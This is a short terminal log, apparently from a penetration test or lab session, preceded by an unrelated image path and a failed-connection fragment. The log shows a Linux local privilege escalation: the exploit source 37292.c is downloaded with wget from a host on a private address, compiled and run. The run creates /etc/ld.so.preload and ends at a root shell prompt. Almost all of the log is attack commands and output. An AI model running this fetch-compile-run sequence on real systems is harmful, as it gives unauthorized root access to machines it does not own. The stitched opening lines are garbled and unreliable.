 Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:8002::154|:443... failed: Network is unreachable.
$ $ $ cd /tmp
$ wget http://192.168.222.66:9999/37292.c
--2026-04-27 10:28:12--  http://192.168.222.66:9999/37292.c
Connecting to 192.168.222.66:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: ‘37292.c’
100%[======================================>] 4,968       --.-K/s   in 0.02s
2026-04-27 10:28:12 (250 KB/s) - ‘37292.c’ saved [4968/4968]
$ gcc 37292.c -o exploit
$ chmod +x exploit
$
$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
#